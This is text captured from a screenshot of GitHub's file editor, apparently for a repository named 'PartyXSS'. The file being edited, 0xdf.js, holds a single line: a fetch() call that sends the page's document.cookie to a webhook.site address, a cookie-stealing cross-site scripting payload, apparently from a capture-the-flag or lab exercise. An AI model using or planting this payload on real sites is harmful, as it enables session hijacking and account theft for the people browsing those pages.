 Editing PartyXSS/0xdf.js a
github.com/0xdf223/PartyXSS/edit/main/0xdf.js
Search or jump to… /
Pull requests Issues Marketplace Explore
0xdf223 / PartyXSS Public
Pin Unwatch
Code Issues Pull requests Actions Projects Wiki Security Insights Settings
PartyXSS / 0xdf.js in main Cancel changes
He's Not
Edit file Preview changes Spaces 2 No wrap
1 fetch('https://webhook.site/ac414bc7-3d97-4887-a81b-1e728e6f9704?cookie=' + document.cookie);
2
Commit changes